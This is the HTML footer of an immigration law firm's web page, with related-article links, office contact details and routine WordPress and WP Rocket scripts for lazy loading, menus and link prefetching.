                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="New Public Charge Rule: February 2020 Changes" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2-6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-6.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2-6-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/2-6-768x512.png" class="law-grid-thumb wp-post-image" alt="New Public Charge Rule: February 2020 Changes" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2-6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-6.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">New Public Charge Rule: February 2020 Changes</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        3 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/top-5-countries-highest-immigration-rates/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Top 5 Countries With The Highest Immigration Rates" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/6.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/6-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/6-768x512.png" class="law-grid-thumb wp-post-image" alt="Top 5 Countries With The Highest Immigration Rates" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/6.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Top 5 Countries With The Highest Immigration Rates</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        4 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/merit-based-immigration/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20314'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Is a Merit-Based Immigration Policy a Good Idea for the United States?" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg 768w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-300x156.jpg 300w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476.jpg 940w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg" /><noscript><img width="604" height="314" src="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg" class="law-grid-thumb wp-post-image" alt="Is a Merit-Based Immigration Policy a Good Idea for the United States?" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg 768w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-300x156.jpg 300w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476.jpg 940w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Is a Merit-Based Immigration Policy a Good Idea for the United States?</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        7 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna UP NEXT Grid -->
            
            <!-- Columna RIGHT: MOST POPULAR (1/3) -->
            <div class="law-popular-list-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Most popular</h2>
                </header>
                
                <div class="law-popular-list-compact">
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">1</div>
                        <a href="https://aantlaw.com/labor-certification-the-road-to-acquiring-a-green-card-via-employment/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Skip the 2-Year PERM Wait: How the National Interest Waiver (NIW) Fast-Tracks Your Green Card in 2025</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">2</div>
                        <a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Illegal Immigration: Debunking Myths and Understanding the Realities</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">3</div>
                        <a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">5 Questions to Ask Before Hiring an Immigration Lawyer</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">4</div>
                        <a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">5</div>
                        <a href="https://aantlaw.com/public-charge-rule/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">New Public Charge Rule: February 2020 Changes</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">6</div>
                        <a href="https://aantlaw.com/top-5-countries-highest-immigration-rates/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Top 5 Countries With The Highest Immigration Rates</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">7</div>
                        <a href="https://aantlaw.com/what-is-the-difference-between-an-eb1-and-eb2-visa/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">What Is The Difference Between An EB-1 &#038; EB-2 Immigrant Visa?</h3>
                        </a>
                    </article>
                    
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">8</div>
                        <a href="https://aantlaw.com/eb5-regional-centers-faq/" class="law-popular-link-compact">
                            <h3 class="law-popular-title-compact">Everything You Need to Know About EB-5 Regional Centers</h3>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna MOST POPULAR -->
            
        </div> <!-- Fin .law-related-grid-layout-asymmetric -->
        
    </div> <!-- Fin .law-content-container -->
</section> <!-- Fin .law-related-content-section-grid -->

</main>

  <footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
BROOKLYN OFFICE<br />
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
MANHATTAN OFFICE<br />
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212) 729-5720">+1 (212) 729-5720</a><br>
	<a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">FOLLOW US</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		


<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none">
        <div class="button-footer">EMAIL US NOW</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">TEXT US NOW</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">CALL US NOW</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">

&copy; Copyright 2026 Law Offices of Alice Antonovsky, PLLC
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
- SITEMAP -
</a></div>
</div>
  </div>
  </div>
<div class="row" style="display:none;">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
Designed by CreativeWorks, Pocono and <a href="http://www.creativeworks.us/lehigh-valley/" target="_blank" style="color:#fff; text-decoration:underline;">Lehigh Valley Web Design</a> Agency
</div><!--end copy-->
</div>


	</div>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/js/dropdowns.js?ver=1767733239" defer></script>
     <!--  <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>


       <script type="rocketlazyloadscript" data-rocket-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


	<script type="rocketlazyloadscript" data-rocket-src="/js/css3-animate-it.js"></script> -->

	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	$(".dropdowns").dropdowns();
	});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// jQuery(document).ready(function($) {
//      $('a').smoothScroll({
//        speed: 1000,
//        easing: 'easeInOutCubic'
//      });

//      $('.showOlderChanges').on('click', function(e){
//        $('.changelog .old').slideDown('slow');
//        $(this).fadeOut();
//        e.preventDefault();
//      })
//  });
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#header-2017').addClass("sticky2017");
$('.phone-txt-new2').addClass("floating-01");
$('.phone-txt-new').addClass("floating-02");
$('body').addClass("top-padding-sticky");

    }
    else{
        $('#header-2017').removeClass("sticky2017");
$('.phone-txt-new2').removeClass("floating-01");
$('.phone-txt-new').removeClass("floating-02");
$('body').removeClass("top-padding-sticky");

    }

});
});</script>



		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
		<!--[if gte IE 9]><!-->
		<script type="text/javascript">jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});</script>
	<!--<![endif]-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})

	});</script>
	<!-- stick up menu -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .menu-holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		});
	});</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1767733239" defer></script>

				
		<!-- Show Google Analytics -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/category/immigration-en/" itemprop="item" ><span itemprop="name">Immigration</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">Immigration History in the U.S., Facts and Changes</span></div><!-- .breadcrumbs --></div><div class="sgpb-main-popup-data-container-10250" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-10250" data-id="10250" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;messager&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-10250 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p> <!--id form 22---><br />
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script><br />
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "85ccca75-a76f-4072-aadc-86b33778490e"
  });
</script></p>
</div></div>
							</div>
						  </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

